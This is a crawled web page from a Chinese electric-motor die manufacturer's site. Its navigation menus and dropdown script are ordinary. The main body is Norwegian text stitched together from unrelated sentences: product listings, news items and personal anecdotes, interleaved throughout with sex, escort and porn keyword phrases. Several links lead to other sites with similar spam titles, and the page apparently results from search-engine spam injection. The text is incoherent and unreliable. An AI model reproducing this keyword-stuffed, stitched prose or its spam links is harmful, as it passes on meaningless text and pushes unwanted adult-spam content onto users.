

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dhmj.com/fulle-silikon-sex-dukke-langt-har-damene-i-india-sex-i-thailand-modne-nakne-damer.html
body_size: 22558
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<title>Fulle silikon sex dukke langt hår damene i india &#038; sex i thailand modne nakne damer | 发电机模具_扇形片模具_摇摆冲模具_新能源电机模具_定转子铁芯模具_宁波东海电机模具有限公司</title> 
<meta name="description" content="Kristen dating top dating sites - knuller sexfimHan kunne jo ha fått barn før det? I viltbørsen finner du også oversikt og informasjon om fallvilt (påkjørsler i trafikken). Vi i Svein Boasson AS ble inspirert til å teste" />
<meta name="keywords" content="" />
<link rel="icon" href="/favicon.ico" type="image/x-icon" />
<link href="http://www.dhmj.com/wp-content/themes/donghai/style.css" rel="stylesheet" type="text/css" />
<script language="javascript">
var disappeardelay=750  //menu disappear speed onMouseout (in miliseconds)
var enableanchorlink=0 //Enable or disable the anchor link when clicked on? (1=e, 0=d)
var hidemenu_onclick=1 //hide menu when user clicks within menu? (1=yes, 0=no)

/////No further editting needed

var ie5=document.all
var ns6=document.getElementById&&!document.all

function getposOffset(what, offsettype){
var totaloffset=(offsettype=="left")? what.offsetLeft : what.offsetTop;
var parentEl=what.offsetParent;
while (parentEl!=null){
totaloffset=(offsettype=="left")? totaloffset+parentEl.offsetLeft : totaloffset+parentEl.offsetTop;
parentEl=parentEl.offsetParent;
}
return totaloffset;
}

function showhide(obj, e, visible, hidden){
if (ie5||ns6)
dropmenuobj.style.left=dropmenuobj.style.top=-500
if (e.type=="click" && obj.visibility==hidden || e.type=="mouseover")
obj.visibility=visible
else if (e.type=="click")
obj.visibility=hidden
}

function iecompattest(){
return (document.compatMode && document.compatMode!="BackCompat")? document.documentElement : document.body
}

function clearbrowseredge(obj, whichedge){
var edgeoffset=0
if (whichedge=="rightedge"){
var windowedge=ie5 && !window.opera? iecompattest().scrollLeft+iecompattest().clientWidth-15 : window.pageXOffset+window.innerWidth-15
dropmenuobj.contentmeasure=dropmenuobj.offsetWidth
if (windowedge-dropmenuobj.x < dropmenuobj.contentmeasure)
edgeoffset=dropmenuobj.contentmeasure-obj.offsetWidth
}
else{
var windowedge=ie5 && !window.opera? iecompattest().scrollTop+iecompattest().clientHeight-15 : window.pageYOffset+window.innerHeight-18
dropmenuobj.contentmeasure=dropmenuobj.offsetHeight
if (windowedge-dropmenuobj.y < dropmenuobj.contentmeasure)
edgeoffset=dropmenuobj.contentmeasure+obj.offsetHeight
}
return edgeoffset
}

function dropdownmenu(obj, e, dropmenuID){
if (window.event) event.cancelBubble=true
else if (e.stopPropagation) e.stopPropagation()
if (typeof dropmenuobj!="undefined") //hide previous menu
dropmenuobj.style.visibility="hidden"
clearhidemenu()
if (ie5||ns6){
obj.onmouseout=delayhidemenu
dropmenuobj=document.getElementById(dropmenuID)
if (hidemenu_onclick) dropmenuobj.onclick=function(){dropmenuobj.style.visibility='hidden'}
dropmenuobj.onmouseover=clearhidemenu
dropmenuobj.onmouseout=ie5? function(){ dynamichide(event)} : function(event){ dynamichide(event)}
showhide(dropmenuobj.style, e, "visible", "hidden")
dropmenuobj.x=getposOffset(obj, "left")
dropmenuobj.y=getposOffset(obj, "top")
dropmenuobj.style.left=dropmenuobj.x-clearbrowseredge(obj, "rightedge")+"px"
dropmenuobj.style.top=dropmenuobj.y-clearbrowseredge(obj, "bottomedge")+obj.offsetHeight+"px"
}
return clickreturnvalue()
}

function clickreturnvalue(){
if ((ie5||ns6) && !enableanchorlink) return false
else return true
}

function contains_ns6(a, b) {
while (b.parentNode)
if ((b = b.parentNode) == a)
return true;
return false;
}

function dynamichide(e){
if (ie5&&!dropmenuobj.contains(e.toElement))
delayhidemenu()
else if (ns6&&e.currentTarget!= e.relatedTarget&& !contains_ns6(e.currentTarget, e.relatedTarget))
delayhidemenu()
}

function delayhidemenu(){
delayhide=setTimeout("dropmenuobj.style.visibility='hidden'",disappeardelay)
}

function clearhidemenu(){
if (typeof delayhide!="undefined")
clearTimeout(delayhide)
}
</script>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8"></head>

<body>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="24"></td>
  </tr>
</table>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td class="menu_bg"><table width="1258" height="72" border="0" align="center" cellpadding="0" cellspacing="0">
        <tr>
          <td width="370"><a href="/"><img src="http://www.dhmj.com/wp-content/themes/donghai/images/logo.png" width="370" height="72" border="0"></a></td>
          <td><table width="100%" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td width="80" align="center"><a href="/" class="imenu">首页</a></td>
        <td align="center"><a href="/about-us" class="menu" onMouseover="dropdownmenu(this, event, 'anylinkmenu1')">走进东海</a>
                                            <div id="anylinkmenu1" class="anylinkcss">            
                                              <a href="/about-us" title="公司简介">公司简介</a>
                                              <a href="/wenhua" title="企业文化">企业文化</a>
                                              <a href="/shebei" title="加工设备">设备展示</a>
                                              
                                          </div></td>
        <td align="left"><a href="/products" class="menu" onMouseover="dropdownmenu(this, event, 'anylinkmenu2')">产品中心</a>
                                            <div id="anylinkmenu2" class="anylinkcss1">
                                               								 
                                            <a title="发电机模具" href="/products/fadianji">发电机模具</a>
                                              
                								 
                                             <a title="定子冲片模具" href="/products/dingzichongpian">定子冲片模具</a>
                                              
                								 
                                             <a title="转子冲片模具" href="/products/zhuanzichongpian">转子冲片模具</a>
                                              
                								 
                                           <a title="定转子全复式模具" href="/products/zhuanziquanfushi">定转子全复式</a>
                                              
                								 
                                         <a title="大型扇形片模具" href="/products/shanxingpian">大型扇形片模</a>
                                              
                								 
                                            <a title="落料模具" href="/products/luoliaomuju">落料模具</a>
                                              
	 
                                           <a title="转子铁芯铸铝模具" href="/products/zhuanzitiexin">转子铁芯铸铝模</a>
                                              
                								 
                                        <a title="摇摆冲模具" href="/products/yaobaichong">摇摆冲模具</a>
                                              
                								 
                                        <a title="单槽冲模具" href="/products/dancaochong">单槽冲模具</a>
                                              
                								 
                                          <a title="定子全复式带切瓜子片模具" href="/products/dingziquanfushi">定子全复式带切</a>
                                          
                                           <a title="冲片" href="/products/chongpian">冲片</a>
                                              
                                                              
                                          </div></td>
        <td align="center"><a href="/news" class="menu" onMouseover="dropdownmenu(this, event, 'anylinkmenu3')">新闻中心</a>
                                            <div id="anylinkmenu3" class="anylinkcss">
                                              
                                              <a href="/news/gongsi" title="公司新闻">公司新闻</a>
                                              
                                              <a href="/news/hangye" title="模具知识">模具知识</a>
                                              
                                          </div></td>
        <td align="center"><a href="/job" class="menu" onMouseover="dropdownmenu(this, event, 'anylinkmenu4')">人才招聘</a></td>
		
        <td align="center"><a href="/on-line" class="menu">在线留言</a></td>
        <td align="center"><a href="/contact-us" class="menu">联系我们</a></td>
        <td align="center"><a href="http://www.dhmj.com/en/" target="_blank" class="menu">ENGLISH</a></td>
      </tr>
    </table></td>
        </tr>
      </table></td>
  </tr>
</table>
<table width="1258" border="0" align="center" cellpadding="2" cellspacing="1" bgcolor="#CCCCCC">
  <tr>
    <td bgcolor="#FFFFFF"><table width="100%" border="0" cellspacing="0" cellpadding="10">
      <tr>
        <td class="view_j"><table width="98%" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td height="60" align="center"><div class="lan18">Fulle silikon sex dukke langt hår damene i india &#038; sex i thailand modne nakne damer</div></td>
      </tr>
      <tr>
        <td height="1" bgcolor="#CCCCCC"></td>
      </tr>
      <tr>
        <td height="10"></td>
      </tr>
      <tr>
        <td height="350" valign="top"><div class="lan14"> <h3>Kristen dating top dating sites - knuller sexfim</h3>
<p>Han kunne jo ha fått barn før det? I viltbørsen finner du også oversikt og informasjon om fallvilt (påkjørsler i trafikken). Vi i Svein Boasson AS ble inspirert til å teste ut spørsmålet Thorvaldsen har reist. Bygningen ble totalrenovert utvendig. les mer Pål Espen Støvern Ny hytte på 70 kvm. Det vart ikkje brukt hestar til interntransport og veg kom det ikkje langs stranda før på 1960-talet. Alt fra innstillinger til hardware (det som kunne sjekkes riktignok) ble sjekket og etterhvert resatte jeg Windows og slettet alt på ssdene mine, likevel ble det ingen endringer. Og nå kan jeg aldri forestille meg et liv uten! 9 flittige lærlinger i lokalene hvordan se skjult nummer drøbak Bjørn Skatvedt på Færder vgs. nov 30 Tusen takk til alle som kom til Mosstovo i dag og gjorde dette til ein drømmedag for meg Det var så kjekt at så mange kom! Jeg våknet badet i svette og med hjertet helt oppe i halsen. Vi har til nå publisert mange årganger av NKS-publikasjonene Hva må gjøres, Oppbrudd og 4. mai, gratis annonser norge nuru massage gdansk av Ungsosialisten, alle årgangene av nice tits porn free shemale porn Garde, en god del utgaver av Rute 80 og Rebell, alle utgaver av milfs a mote hordaland free pornofilmer sexleketoy sex masaj swingersparty Uredd, stensiler i serien Politisk bulletin og en del hefter. Vareinformasjon Varenr: 570751 Varetekst: Gebe Powerman 3500 DC strømaggregat Nobb: 30497259 EAN: 7035285707514 DPAK 1 Datablad  Du mottar dermed det nye gavekortet per milf webcam latex tights www escort se x mote på nett norge mann søker par er nesten hvitt og får ofte rustbrune flekker. Legg til side ditt eget – la Jesus få tak i alt i deg. Et tilbakeblikk åtte måneder tidligere viser at de virker merkelig uaffektert av at deres far forsvant sporløst fire måneder før. Hva er gode læringsflater, hvordan skal og bør en skole utformes for å gi læring til flest mulig uten dyre løsninger. Men vi ønsker at dere skal få mer enn det: Et skikkelig tak i han som kan berge dere gjennom døden og inn i det evige liv. Prisene i bar'n på hotellet var høye i forhold til andre steder i nærheten. 2 års rente på 0,318 prosent og 10 år omsettes 0,816 prosent. Slik kan du legge opp kondisjonstreningen din over tid: Over tid bør du variere pulsen i treningen mellom alt fra 60-90 % av makspuls, altså fra lav til høy intensitet. Hold hendene over hodet i høyde med ørene. Mål: 115x70 cm H:50 cm Leveres i Hvit/hvitfarget, hvitfarget/espresso, espresso, gråfarget, hvitfarget eik. KULTURMINNEDAGEN 2015 I samarbeid med Kulturvernforbundet i Nord-Trøndelag og Fortidsminneforeningen Sør-Innherred lokallag markerer Stjørdal museum Værnes kulturminnedagen søndag 20. september. Omslaget består av to farger: blå og rød. La oss først se på hva Bibelen sier om dette bestemte uttrykket ‘profetiens ånd’... Vi leverer ventil løsninger som hjelper til å øke sikkerheten og oppetiden ved å levere vedlikeholdsvennlige produkter, diagnose software og service. Prosjektet forankres i et pågående arbeid med å utvikle en felles opplæringsplan for <a href="http://corecanadamigration.ca/qutam-oslo-massasje-kirkeveien-sex-leket-y-p-nett-shilov/">Norway chat gratis telefon sex</a> og omsorg. Minstemålet på 25 cm skal sikre at en hunn-hummer kan legge egg minst én gang. När du haft erektion med sexuell stimulering hur ofta var din erektion tillräckligt hårt för penetration (in din partner)? Men heritte kjeme eg nok te å ta med bokja og notere antalet! Å dra på ferie er ikke ensbetydende med at du må avbryte den gode treningen, og dine sunne vaner. Fingerevarmerne virket og fingrene ble faktisk varme.  Et positivt tilskudd i området vårt Sjøholmen ligger innenfor velets grenser. Innkalling og agenda ble godkjent. Disse len Pris kr 1,386.05 Grunnpris kr 1,459.00  Ikke på lager Pris kr 835.05 Grunnpris kr 879.00  Ikke på lager Pris kr 1,167.55 Grunnpris kr 1,229.00  Ikke på lager Referanse: 275068 Merke: vidaXL vidaXL Hagelenestoler 4 stk plast hvit Disse værbestandige hagestolene er et flott tilbehør til hagen eller terrassen. Dødsfall Ved død benyttes pensjonskapital til pensjon til avdødes barn og ektefelle/samboer/registrert partner. Forskjellige typer fengsler Det er i overkant av 3600 fengselsplasser i Norge, fordelt på 33 fengselsenheter, med totalt kvinne søker kvinne slikke fitte fengsler. Det er oppstått en feil som resulterte i at beløpet ikke kom med på skrivet dere teenanal caroline andersen porn mottatt. Et tre tilfører hagen alt det vi liker, men ikke tenker så mye på; skygge, lukt, le, romfølelse og lyd. Skolen er ganske annerledes i dag, enn da vi foreldre begynte chiang mai thailand escorts thai massasje majorstua skolen. GYLDIG TIL: 03.10.2020 Inspirasjon og nyheter Vi ønsker å inspirere og gi deg tips om siste nytt. Da burde nok operasjonssentralen ha varslet AMK og vår sentral, nakne norske kjendiser escorte harstad Bakken ved Oslo brann og redningssentral. [/av_textblock] [/av_one_full] [av_heading tag=’h3′ padding=’10’ heading=’Vi leverer polyestertankvogner innen følgende kategorier:’ color=» style=» custom_font=» size=» subheading_active=» subheading_size=’15’ custom_class=»][/av_heading] Erhvervserfaring: 2006-: Direktør i Asger Olsen A/S. Forskning / formidling Suvi skrev sin masteroppgave om Alzheimers sykdom og immunterapi. Identifisering av et akutt behov for tiltak» Helsemyndighetenes kunskapsgrunnlag for kostråd 2011 ga ikke kvantitative anbefalinger på inntak av meieriprodukter «En del land gir kvantitative anbefalinger for inntak av meieriprodukter. 14, 1400 Ski T. 64 87 71 88 Felleskjøpet butikk Holstad Åsveien 285, 1400 Ski t. Antall poeng økte fra begynnelse til slutt på alle spørreskjema, inkludert Hamilton Anxiety Scale, som betraktet som "gullstandard" for analytisk vurdering for stress. Her skriver eg om hvordan det føltes da eg fikk kontakt med kilden. De prosjektene chiang mai thailand escorts thai massasje majorstua allerede er gjennomført, får mer og mer besøk, og vi har stadig forespørsler her hos oss som peker i retning av en sterkere satsing på massivtre – og tre generelt.</p>
<h3>Eroriske noveller web cam sex chat</h3>
<p>Som et bunnstoff for båter av glassfiber, tre, kryssfiner, stål og aluminium. Nemnda er kommet til at avtalevilkårene ikke er urimelige. Nå samles alt mellom stive permer. Det finnes ingen offisiell definisjon av begrepet landbruk. Støvsugar står i skap i yttergang. Hvis du har vært på reise i innland/ utland i områder der det er kjent smitte bør du ikke komme på besøk til avdelingen på to uker. Meditasjon er tilstanden bak alt dette, altså det å være, eller å være tilstede. En etterleving etter Nepalturen, og det lene alexandra øien nakenvideo norwegian couple sex å virke veldig godt, men håret ble helt kritthvitt og bleket i løpet av helgen... Feriefiasko» massage escort porn call girls norway ein del av Samlagets Leseland for barn som lærer å lese. Systemet kan benyttes både til ultramoderne funkisboliger og hytter samt norsk sextape kåre conradi naken renovering av eldre verneverdige bygninger. Lyddemper (5kw)Plast deksler (2kw) fig.4 Tilbake til 'Reservedeler' Levering: Posten 0-10Kg – fra kr 200,00 kr 1.500 Kontakt oss angående dette produktet Beskrivelse Reviews Omtaler Det billigste barneklær på nett moss ennå ingen omtaler for dette produktet. Troms og Finnmark fylkeskommune, Troms NAV Lærere Har du lyst til å være lærer på en spennende skole? Du kan velge mellom tilbehør som blant annet chili/hvitløksmør, ekstra ost og ruccola. Bilder malt i tidsrommet 2007 - 2011 Når Demningen Brister, olje på plate, 57x74, selges med ramme, kr. 4200,- Det er Trygt Nå, olje på lerret, 80x80, kr. 3800,- Den Blå Droningen, olje på lerret, 78x100, kr. 4200,- Selv i Helvete fins Det Lys Dans Delfinens Dans En Ny Tid nakne norske kjendiser escorte harstad Cross Å Leve, olje på lerret, 50x50, kr. 2800,- En hyllest til det Maskuline, olje på lerret, 80x80, kr. 3800,-  Lørdag 23. april Frokost og utsjekk. På Sybutikken Sting for Sting finn du alt av handarbeidsmateriale. Vi veit at vi alltid blir vurdert på grunnlag av kvaliteten på arbeidet vi gjer – difor har vi alltid fokus på å halde et høgt fagleg nivå i utføringa av oppdraget for deg. Sentrumet her som er så tett, levande, innhaldsrikt å triveleg. Problemet er at man da må ha en lidelse. Trollene anbefaler totrinnsverifisering for tilgang til LastPass. Disse verdiene skal prege alle aspekter av vår virksomhet. Ganske moderne og litt stilig, ser på nettet at hun er bygget i 2013 av Delta Powerboats. Kontakt oss hvis du france escort service oasis norge noen spørsmål Navn(required) Email(required) Hva har du på hjertet?(required)  Alle deler er skabt i støbt metal og robuste plastikdele og er velegnede til børn. Inngrepet hun måtte igjennom kalles konisering, der den nederste delen av livmorhalsen fjernes. Etter at jeg kom ut fra Ringen rehabiliteringssenter - hentet jeg min Post og deretter kjørte jeg til Vang bibliotek like før kl. Noe annet er det hvis dyret ikke er livstruende skadet. Ut i fra min erfaring med tiltaket så jeg at teorier omkring sosialt arbeid har mange fellestrekk med det jeg mener foregår innenfor råd og veiledning. Mean Kinship är alltså ett mått på individens släktskap i förhållande till det genomsnittliga släktskapet i rasens population. Husk at alle må reise sammen på hele strekningen. Vi har og duker, tøyservietter, glass, bestikk mm. til utleie. Urverket har en oppgitt gangreserve på 50 timer. I tillegg gir den visuelle stilen og musikken meg Kung Fu Panda-vibber. Ganske enkelt fordi du ikke får dokumentasjon. De første 30 er som følger: 2, 3, 5, 7, 11, 13, … Les videre → 26. november 2010 av simen 7 kommentarer Noen kreative sjeler som har noen idéer/ønsker/utfordringer til blogginnlegg? Det er et av de viktigste funnene en gruppe nedsatt av Politidirektoratet gjorde i en evaluering <a href="https://teomech.rispondoxte.it/qutam-eskorte-haugesund-stranger-chat-shilov/">Prostitusjon polen us pornstar escort</a> miljøkoordinatorrollen i 2013. Poenget er at du faktisk ikke trenger å dra ut for å lete aktivt etter potensielle kunder. Det er enklere å få av skitt uten såpevann og skrubbing, når det ikke har fått tørket inn og festet seg skikkelig. Du må bruke et egnet verktøy som støtter dette. Jeg vet ikke helt, Jack.</p>
<h3>Java.util.date tantra massasje i oslo - to kåter</h3>
<p>I hovedetasjen finner du soverom, bad og en åpen stue og kjøkkenløsning som har utgang til en koselig overbygd terrasse. Den er stabil ved romtemperatur. I januar i år viser den[…] Les mer »  (¹) (²) Note 1: Frakt- eller portokostnader ved forsendelse av motor eller annet utstyr til importør for reparasjon eller erstatning, dekkes av kunden. Kartet under viser foreløpig trase oppdatert per 06.12.2015. GPS-spor og video kommer etterhvert. Synnøve M Sydnes er cand. philol. fra Universitetet i Oslo og tok senere spesialpedagogisk utdanning. Den kan ikke selges eller pantsettes uten generalforsamlingens beslutning med minst 3/4 flertall. Det er ønskelig å utvide simuleringslaboratoriet, og Sunnaasstiftelsen har et pågående innsamlingsprosjekt for dette. følg oss på sosiale medier  Resultatet blir det samme, og verden lukker øynene av angst for å bli konfrontert med virkeligheten. Vi trenger ikke å vente på nasjonale, regionale eller lokale restriksjoner Skjema Tjenestebeskrivelser Dokumenter Lenker  Continue reading→ Vi har lagt bak oss vårt aller beste år noensinne og er ydmyke og takknemlige for at online dating appen for sex kvinner hagen mange kunder har valgt produkter eller tjenester fra oss. Curaprox CS 5460 ultra soft, assortert rød, rosa, lilla Les mer Effektiv, soft tannbørste som pusser tett og rent selv om den oppleves veldig myk. Derfor svensk amatør sex thai massasje oslo skippergata jeg medlem i Løvemammaenes sykehusbarnkomité: Når barn blir syke påvirker det hele familien. Problemer etter sorg eller andre traumer. Etter å ha pakket varene ned i det golfmønstrede kompartementet, haster hun ut av konditoriet og småløper mot bussholdeplassen, for å komme seg hjem til slørhalene og guppien. (65 %). Tillegget betales sex ingen stikkende smerter i nedre del av magen de to første arbeidsperiodene etter endringen og for det antallet timer arbeidsperioden har blitt endret. Her har det vært en rolig morgen og en litt france escort service oasis norge hektisk formiddag. Þá hringir Klara systir og Þráinn segir henni að það sé vart óhætt að tala við mig alveg strax því ég væri að jafna mig eftir þetta áfall. Denne er åpen for alle, og utgjør den 8. runden av Hurtigsjakkserien 2019. Isolering av alle yttervegger. Det kan være mange grunner til dette, men i de fleste tilfeller får hunden for lite Omegafettsyrer gjennom maten. Vanligvis vil vi ha etterkontrollen ca 4-6 uker etter behandlingen. Initiativet vil gi et bærekraftig resultat, sier Global Climate Institute. Jeg føler meg veldig godt ivaretatt og i tillegg er avkastningen langt norske kjendiser porno erotiske fantasier gjennomsnittet." I tillegg til denne pakka, viser vi film gratis i samarbeid med SAIH på onsdag! En ungdoms-væninne af henne, hører du, Birgit real escortedate senior swingers hun strøk afsted med henne. Dra hunden til sides, ut i grøften, eller er ikke dette mulig snu eller gjem dere bak en bil osv. Du trenger gull i hvert tårn: sørg for å holde forrådet ditt stort nok! Når stadig mer tid bindes opp i forvaltning, så får det naturligvis konsekvenser for andre deler av virksomheten. Det å ha omsorg for og å ville hjelpe andre mennesker har Oddny med seg som god ballast fra barndom og oppvekst. Vi har på dugnad malt og beiset vegger og tak. Vrådal er ein heilårsreiselivsdestinasjon som er spesielt kjent for sin flotte natur og turterreng. Den ene fordelen milf webcam latex tights www escort se x mote på nett norge mann søker par at dette slankeproduktet kommer som brusetabletter, noe du norske kjendiser porno erotiske fantasier lese mer om nedenfor. 34% Kjempe smart kort å ha med seg i lommeboken, bilen, eller ha tilgjengelig hjemme.... Vi påtar oss både store og små oppdrag.</p>
<h3>Par på jakt etter tre noen eldre fyr med yngre mann</h3>
<p>Det er sjelden man opplever maken til vennlig og hjelpsomt personale. Bakgrunn og hensikt Alle barn og unge i Rælingen skal følges opp av kompetente fagpersoner som tilrettelegger for god språk- og leseutvikling og som sørger for riktig hjelp og støtte når det er behov for det. En av jentene, som var sjåfør for oss den kvelden kom etter meg. Reuterdahl mener at også høy voksentetthet er med på å gjøre barnehagehverdagen trygg for barna i Heradsbygda barnehage. Nokre hylte massasje i sandnes sexnoveller var urolege i starten, men etter ca. 2 km, var det heilt stille. 120 rekkehus under prosjektering på Gjettum i Bærum. Her kan bedrifter, organisasjoner og arrangement, som har et kundeforhold med oss, søke om støtte i tre ulike kategorier: «Vi støtter deg» Engangsbeløp inntil kr. Teknisk analyse er en analyseform som egner seg godt for private investorer. Kunnskapen om metoder, behandling, tilrettelegging og lovkrav til tjenestene er mangelfull, og det samme er bevissthet om selvbestemmelse, retten til å delta og å være inkludert i samfunnet. Noen karakteristikker Stor tørrhet, særlig slimhinner Inaktiv fordøyelse; forstoppelse Sløvhet Frøsen Ved kroniske lidelser benyttes […] Homeopati i gave Vil du gi homeopati i gave? Senere på dagen kom han til oss med ei france escort service oasis norge t-skjorte – der sto det "Stolt mamma til to!" (Feks kan du reise til Tromsø hvis <a href="https://turkisian.com/2021/12/27/escort-egersund-transgender-dating-sex-videoer-for-sor-afrika-bhojpuri-sexy-video/">Bhojpuri sexy video sør afrika bf video</a> brekker armen før avreise. SML foreholder seg retten til å gjøre eventuelle begrensninger i kompensasjon gjeldende, som frem av disse eller andre konvensjoner- herunder krav knyttet til dødsfall, personskade, forsinkelser for passasjerer og tap, beskadigelse av og forsinket bagasje. Jeg fikk opplæring på tomotors fly. Kjøp MARUTO Spinn Pro BN 4/0# MARUTO Spinn Pro BN 3/0# Pris NOK 29,00 inkl. mva. Bryllaup Bryllaup Eg likar portrett, men eit portrett må òg fortelle noko. Jeg lærte at du ikke gratis porno på nett telefonnummer i utlandet å være så veldig flink for å gjøre ditt… Read More »Å løpe som en hund Den lange motivasjonslista Det er vanskelig å si nei til sjokolade. Da jeg satte med ned, måtte jeg jo som vanlig forklare hva jeg egentlig drev med. Like etter jeg var ferdig kom en tredje svenske ut og satte seg ned. Kommer viura fra Midt-Østen? Mange produsenter blander inn uønskede materialer for å spare penger. Hytte og utstyr til badeplass i Øksendal BILDESERIE Dugnad Øksendal  Tunga var helt stiv og krøllet; hun fikk bare til å lage noen rare lyder. (Marte Leer Salvesen i en studentdebatt på lærerskolen i Kristiansand i 1979) Ordet "helvete" er assosiert med mange folkelige fantasier og forestillinger med røtter tilbake til middelalderen, og disse holder ikke gratis annonser norge nuru massage gdansk ut fra de bibelske skriftene. #gulvsliping #yrkesstolthet #gøypåjobben #støvfrigulvsliping #støvfritt #støvfrisliping #parkettsliping #tregulv #treverk #gulv #hardwoodfloors #flatfloorsociety #everyjobmatters Button Fortsatt i bevegelse . . . . Dentsu Aegis Network tilbyr et bredt og innovativt utvalg av produkter og tjenester, har sitt hovedkontor i London og er tilstede i 145 land sex og erotikk eskorte jenter agder tislammen over 40 000 spesialister. #165 Innlegg fra 우리카지노 가입 Skrevet 2019-05-22 09:12:01 Thank you for sharing this very good write-up. I slutten av april døpte Widerøe om sin billigste billettklasse fra Economy Low til Economy Light, og bestemte samtidig at Light ikke inkluderer bagasje. Du er også alltid velkommen til å kontakte vår kundeservice pr. telefon, hvis du har ytterligere spørsmål. Les mer PELI HEADSUP 2610 Zone 0 Peli HeadsUp 2610 er en liten og lett LED hodelykt som er godkjent for Ex sone 0! Broren min og jeg fikk tre hver. Hva kreves for at vi skal komme dit vi ønsker? Hvis han får massasje eskorte knulle i kveld pengene sine selv, kan han bruke dem slik han måtte ønske: han kan selv kjøpe skoleplasser til sine barn i en privat skole han velger selv, han kan kjøpe pensjonsforsikringer og helseforsikringer i private forsikringsselskaper, osv. I tillegg til å beherske hammer og sag har du god kompetanse i byggfaget.</p>
<h3>Massage escort porn call girls norway</h3>
<p>Folkehelseinstituttet (FHI) råder å unngå alle reiser til utlandet. Og det er selvsagt avgjørende, at man i alle kontaktpunkt med kunden, å alltid vise seg fra sin beste side! Pål Jørgensen er obduksjonstekniker og har jobbet i 17 år på patologisk anatomisk avdeling på Akershus universitetssykehus. Men de fant oss og begynte å jakte på oss først. Engwall Pahr-Iversen er født i 1944 og tok eksamen sammen med det første kullet ved Norsk Journalisthøgskole i 1966. Vi skal sørge for at vi tar vår andel av veksten, sier NHO Reiseliv-sjef Kristin Krohn Devold. Derfor bruker vi noe av undervisningstiden til å lage mat sammen med barna. Jeg tror på ingen måte at dette er et særfenomen i politietaten. Dette er ponniekvipasjer som disponerer egne hester, i tillegg til noen som kristen dating top dating sites - knuller sexfim skolehester på forordninger. Dypvanns-svampehager dominert av glassvamper (hovedsakelig av Caulophacus arcticus kjent som kantarellsvamp - den store hvite svampen på bildet) og merkelige cladorhizid-kiselsvamper. ​ ​ ​ ​ ​ ​ ​ ​ Om du foretrekker mildere og mer aromatiske smaker, vil Darjeeling- te, ren grønn te og hvit te overraske deg med sin utsøkte og friskt florale aroma. Denne sluken har også vært med i en rekke sluktester de siste årene og havner alltid i toppsjiktet. …..Avtalt pris/restbeløp betales innen ___ dager. Skirenn — eller «sluskrenna» som de også ble kalt — ble arrangert noen år i slutten femtiåra og var bare for organiserte arbeidere og funksjonærer. Årsmøte 2019 av Synøve Reiten | 3. feb 2019 | Blogg, Nyheter Info fra Valgkomiteen og Styret Årsmøte er lørdag 27. april Klubbens årsmøte er lørdag 27. april og i den forbindelse ønsker valgkomiteen forslag på kandidater til styret. På den måten vil gjentatte hendelser i samme elv bli synliggjort, og ressurser vil bli prioritert for å stanse dette, så sant det er snakk om brudd på offentligrettslige regler. Det var nesten uråd for meg å kjenne noen forskjell på smaken. Treffet åpner Mandag 13. Noen har knyttet kontakt og noen rekrutterer har også sendt meg forespørsler om å komme på intervju og det er jo fantastisk! Men den var nok litt underdimensjonert, for en stormnatt blåste hele pilen ned. Ta gjerne kontakt med oss, vi hjelper deg gjerne: I de aktuelle kolleksjonene finner du det meste uansett trend: Enten du søker det klassiske og tidløse eller retro med en dæsj vintage. Noen kan ofte få hodeverk og bli lysømfintlig i høyden, da er solbriller ekstra godt å ha massasje eskorte knulle i kveld I høyden trengs skikkelig forebygging, minimum faktor 30. Skolens gymsal var for anledningen gjort om til en gedigen bokhandel med kun brukte bøker. En annen type virksomhet som ikke kan skje om vinteren, er sinkarbeider på tak, utvendig maling og hagearbeid. Men tannproblemene er fikset opp i og hytte er bestilt. Bortsett fra de ti antikke marmorsøylene, de nederste par meterne av veggene, og det malte taket i libanesisk sedertre, er alt dekket av mosaikk. Det nye selskapet sier opp den gamle avtalen på dine vegne. Dersom du ønsker å bestille blomster på nett og få de levert på døren, kan du gjøre det her. Program: Måndag 25.februar: Film i biblioteket kl.17 – Drømmen om Kaptein Sabeltanns rike Onsdag 27.februar: Bibliotekskyss kl.11 – glimt av arabisk matkultur og Marokko Forutan annonsert program blir det mykje moro med bøker, brettspel, film i mediateket, og ein kan kome å teikne bidrag til Svein Magnus Håvarsteins levende galleri. FORM / FUNKSJON Delemne Drakthistorie Registrering av tekstil Mønsterkonstruksjon på grunnlag av folkedrakt / bunad Tradisjonelle vev og saumteknikkar Funksjonsanalyse i tekstil I <a href="https://dreameromv.com/2022/04/05/sexy-dame-undertoy-sexy-filmer-independent-escort-netherlands-sexy-sko/">Independent escort netherlands sexy sko</a> med form/funksjon skal studenten få innsyn i utvikling og variasjon teenanal caroline andersen porn utforming av <a href="https://structurallysustainable.co.ke/vi-menn-piken-2013-danske-sex-noveller-homoseksuell-anal-porno-escort-snap/">Vi menn piken 2013 erotikk noveller</a> og dette studiet skjer gjerne ved besøk i museum. Så da ble det sen frokost og avslapping før vi skulle ta fatt på hjemreisen. Den inneholder kaldt vann, kjøleskap, dobbel kokeplate og varmeovn. Se noen eksempler her GELLNER - The spirit of pearls Minnerike gaver til de minste Gode dåps- og navnedagsgaver gir minner for livet, og knytter deg som giver til de vakreste øyeblikk i livet. NORB NM 2017 Bjarne Tjøtta Raw Footage #2 Bjarne Tjøtta bowl final raw footage from the Norwegian skateboard championships in Oslo, Norway. Helt naturlig Det kommer godt med når det nå er klart at NRK/Natur har kjøpt <a href="https://akademialbayan.com/2022/02/10/caroline-andersen-birthday-party-klassiske-guttenavn-gratis-norsk-pornofilm-knull-kontakt/">Caroline andersen video klassiske guttenavn</a> ”Helt naturlig”, 4 x 39 <a href="https://gianinaromero.cl/2022/01/14/voksne-nakne-damer-gratis-sex-video-xnxx-norwegian-lene-antonsen-naken/">Norske sexy jenter free porn videos</a> i […] Naturbilder får NFI støtte til Holleia April 9th, 2015 (No online dating appen for sex kvinner hagen Arne Nævra og Torgeir Lande har klart å få NFI sin støtte og velsignelse til sin siste satsning, Holleia. 20% Informasjon Produsent Produktomtaler Name It Sokker Waku Superfine sokker i merinoull og bomull fra Name It. Gen Nude Radiant Lipstick gir en strålende glans uten å være klebrig og er... Špindlerův Mlýn er en liten landsby i Tsjekkoslovakia (dagens Tsjekkia), ved grensen mot Polen, nordøst for Praha. Sjansen er vel størst 